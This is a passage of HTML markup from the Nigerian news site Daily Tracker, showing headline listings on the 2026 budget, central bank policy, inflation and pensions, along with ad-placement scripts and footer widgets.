				<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/#respond" title="Leave a comment on: &ldquo;Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				President Bola Tinubu on Friday presented a ₦58.18 trillion 2026 Appropriation Bill to a joint session of the&hellip;			</div>
			</div>
	</div >
					</div>
								</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22616 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="I Have Right to Defect to Another Party — Bauchi Governor" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/IMG_6759-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_6759-86x64.webp&quot;,&quot;210&quot;:&quot;IMG_6759-210x136.webp&quot;,&quot;800&quot;:&quot;IMG_6759.webp&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/i-have-right-to-defect-to-another-party-bauchi-governor/" class="post-url post-title">
			I Have Right to Defect to Another Party — Bauchi Governor		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-10T16:28:44+01:00">Dec 10, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22737 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-34">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Police Recall 11,566 Personnel From VIPs" data-src="https://dailytracker.com.ng/wp-content/uploads/2019/09/Police1.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2019\/09\/&quot;,&quot;sizes&quot;:{&quot;1431&quot;:&quot;Police1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/police-recall-11566-personnel-from-vips/" class="post-url post-title">
			Police Recall 11,566 Personnel From VIPs		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-28T12:37:50+01:00">Nov 28, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22734 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN Retains Monetary Policy Rate At 27%" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/09/CBN.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/09\/&quot;,&quot;sizes&quot;:{&quot;284&quot;:&quot;CBN.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-retains-monetary-policy-rate-at-27/" class="post-url post-title">
			CBN Retains Monetary Policy Rate At 27%		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-26T17:35:12+01:00">Nov 26, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22732 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque" data-src="https://dailytracker.com.ng/wp-content/uploads/2022/01/CBN-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2022\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CBN-2-86x64.jpg&quot;,&quot;210&quot;:&quot;CBN-2-210x136.jpg&quot;,&quot;696&quot;:&quot;CBN-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/cbn-to-slam-5yr-ban-on-bank-customers-over-dud-cheque/" class="post-url post-title">
			CBN to Slam 5yr Ban On Bank Customers Over Dud Cheque		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-25T12:32:10+01:00">Nov 25, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22729 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Inflation-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Inflation-86x64.jpeg&quot;,&quot;210&quot;:&quot;Inflation-210x136.jpeg&quot;,&quot;274&quot;:&quot;Inflation.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-inflation-rate-eases-to-16-05-in-october-nbs/" class="post-url post-title">
			Nigeria’s Inflation Rate Eases To 16.05% In October &#8211; NBS		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-17T12:29:34+01:00">Nov 17, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22726 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of Holding FBN Shares" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/GHL-First-Bank-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GHL-First-Bank-86x64.jpeg&quot;,&quot;210&quot;:&quot;GHL-First-Bank-210x136.jpeg&quot;,&quot;622&quot;:&quot;GHL-First-Bank.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/whistleblowers-arbitrator-in-ghl-first-bank-dispute-accused-of-holding-fbn-shares/" class="post-url post-title">
			Whistleblowers: Arbitrator in GHL–First Bank Dispute Accused of&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T12:23:42+01:00">Nov 16, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22723 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Effective Communication Key To Banking Recapitalisation, $1trn Economy Target – CBN" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Philip-Ikeazor-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Philip-Ikeazor-86x64.jpeg&quot;,&quot;210&quot;:&quot;Philip-Ikeazor-210x136.jpeg&quot;,&quot;455&quot;:&quot;Philip-Ikeazor.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/effective-communication-key-to-banking-recapitalisation-1trn-economy-target-cbn/" class="post-url post-title">
			Effective Communication Key To Banking Recapitalisation, $1trn Economy&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-08T12:17:45+01:00">Nov 8, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
					</div>
						</div>
	</div>

	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-38 clearfix">
			<script>var bs_ajax_paginate_1214853710 = '{"query":{"category":"38","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"10","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-mix-3-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"1","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Mix_Listing_3_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"38","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"big-title-limit":"82","big-excerpt":"1","big-excerpt-limit":"115","big-subtitle":"0","big-subtitle-limit":"0","big-subtitle-location":"before-meta","big-format-icon":"1","big-term-badge":"1","big-term-badge-count":"1","big-term-badge-tax":"category","big-meta":{"show":"1","author":"1","date":"1","date-format":"standard","view":"0","share":"0","comment":"1","review":"1"},"small-thumbnail-type":"featured-image","small-title-limit":"70","small-subtitle":"0","small-subtitle-limit":"0","small-subtitle-location":"before-meta","small-meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"ad-active":false,"columns":1,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ff60b12","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1214853710"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1214853710" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 348</span>
			</div></div></div><div id="kdxcfu-3" class=" h-ni w-nt primary-sidebar-widget widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-21209-1649693016" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="21209" data-type="code"><div id="kdxcfu-21209-1649693016-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-21209-1649693016');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-21209-1649693016-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-21209-1649693016-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-21209-1649693016-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-21209-1649693016-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-8799091437767549"  data-ad-slot="2187939559"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div><div id="post_views_counter_list_widget-2" class=" h-ni w-t primary-sidebar-widget widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,291)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,256)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,703)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,820)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,240)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,600)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,580)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,443)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/breaking-ekweremadus-elder-brother-mathias-slumps-dies-in-enugu/">Breaking: Ekweremadu&#8217;s elder brother, Mathias slumps, dies in Enugu</a> <span class="count">(5,319)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/fg-declares-wednesday-thursday-public-holiday-to-mark-eid-el-fitr-celebration/">FG Declares Wednesday, Thursday Public Holiday To Mark Eid-el-Fitr Celebration</a> <span class="count">(4,030)</span></li></ul></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
<div class="container adcontainer"><div class="kdxcfu kdxcfu-clearfix kdxcfu-before-footer kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-footer_before kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-17818-1213224166" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="17818" data-type="code"><div id="kdxcfu-17818-1213224166-place"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-17818-1213224166');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('kdxcfu-17818-1213224166-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-17818-1213224166-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-17818-1213224166-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-17818-1213224166-place').innerHTML = '<ins class="adsbygoogle" style="display:block;"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="5467570633"  data-full-width-responsive="true"  data-ad-format="auto" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div></div>	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-3" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s1"><span class="h-text">About Us</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
				     alt="Daily Tracker">
				</h4>
	<div class="about-text">
		<p>The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. </p>
	</div>
	</div>
</div><div id="kdxcfu-4" class=" h-ni w-nt footer-widget footer-column-1 widget widget_kdxcfu"><div class="kdxcfu kdxcfu-clearfix  kdxcfu-align-center kdxcfu-column-1"><div id="kdxcfu-14291-850816020" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14291" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/completion-of-self-certification-forms-by-reportable-persons/" target="_self" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/firs_ad.jpg" alt="- Advertisement -" /></a><p class='kdxcfu-caption kdxcfu-caption-below'>- Advertisement -</p></div></div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-popular-categories"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Popular Categories</span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-38">
					<a href="https://dailytracker.com.ng/category/news/">News<span class="term-count">3474</span></a>
				  </li><li class="bs-popular-term-item term-item-34">
					<a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch<span class="term-count">956</span></a>
				  </li><li class="bs-popular-term-item term-item-39">
					<a href="https://dailytracker.com.ng/category/politics/">Politics<span class="term-count">518</span></a>
				  </li><li class="bs-popular-term-item term-item-280">
					<a href="https://dailytracker.com.ng/category/foreign/">Foreign<span class="term-count">396</span></a>
				  </li><li class="bs-popular-term-item term-item-239">
					<a href="https://dailytracker.com.ng/category/business/">Business<span class="term-count">381</span></a>
				  </li><li class="bs-popular-term-item term-item-281">
					<a href="https://dailytracker.com.ng/category/health/">Health<span class="term-count">365</span></a>
				  </li><li class="bs-popular-term-item term-item-40">
					<a href="https://dailytracker.com.ng/category/sports/">Sports<span class="term-count">269</span></a>
				  </li><li class="bs-popular-term-item term-item-35">
					<a href="https://dailytracker.com.ng/category/trending/">Trending<span class="term-count">221</span></a>
				  </li><li class="bs-popular-term-item term-item-282">
					<a href="https://dailytracker.com.ng/category/education/">Education<span class="term-count">167</span></a>
				  </li><li class="bs-popular-term-item term-item-36">
					<a href="https://dailytracker.com.ng/category/entertainment/">Entertainment<span class="term-count">88</span></a>
				  </li><li class="bs-popular-term-item term-item-42">
					<a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint<span class="term-count">38</span></a>
				  </li><li class="bs-popular-term-item term-item-41">
					<a href="https://dailytracker.com.ng/category/technology/">Technology<span class="term-count">13</span></a>
				  </li>			</ul>
				</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="post_views_counter_list_widget-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_post_views_counter_list_widget"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Most Viewed Posts</span></div><ul><li><a class="post-title" href="https://dailytracker.com.ng/breaking-pandemonium-as-armed-men-blow-up-owerri-prison-police-headquarters-free-1500-inmates/">BREAKING: Pandemonium as armed men blow up Owerri Prison, Police headquarters, free 1500 inmates</a> <span class="count">(14,291)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/my-story-by-journalist-assaulted-by-femi-fani-kayode/">My story by Journalist assaulted by Femi Fani-Kayode</a> <span class="count">(10,256)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/nidcom-foreign-affairs-evacuate-6317-nigerians-from-19-countries/">NiDCOM, Foreign Affairs Evacuate 6,317 Nigerians from 19 countries</a> <span class="count">(9,703)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-fg-arrests-ipob-leader-nnamdi-kanu/">Just In: FG arrests IPOB leader, Nnamdi Kanu</a> <span class="count">(7,820)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/contributory-pension-fg-pays-n14-92bn-accrued-rights-for-retirees/">Contributory Pension: FG pays N14.92bn accrued rights for retirees</a> <span class="count">(6,240)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/just-in-former-gov-okorocha-arrested-detained-by-police-in-owerri-pictures/">Just in: Former Gov, Okorocha arrested, detained by police in Owerri + pictures</a> <span class="count">(5,600)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/statelessness-unhcr-npc-ncfrmi-takes-birth-registration-to-idp-camps/">Statelessness: UNHCR, NPC, NCFRMI takes birth registration to IDP Camps</a> <span class="count">(5,580)</span></li><li><a class="post-title" href="https://dailytracker.com.ng/weve-commenced-work-on-kano-kaduna-rail-line-says-amaechi/">We’ve commenced work on Kano-Kaduna Rail line says Amaechi</a> <span class="count">(5,443)</span></li></ul></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-recent-posts-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_bs-recent-posts"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-22758 type-post format-standard has-post-thumbnail ">
											<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-150x150.jpeg"								class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-title post-url">
							Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22756 type-post format-standard has-post-thumbnail ">
											<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-title post-url">
							Nigeria&#8217;s 2026 Budget Speech						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
									<span class="share rank-default"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-22754 type-post format-standard has-post-thumbnail ">
											<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2-150x150.jpg"								class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
										<p class="title">
						<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-title post-url">
							PenCom Records 180% Surge in Pension Recoveries						</a>
					</p>
							<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
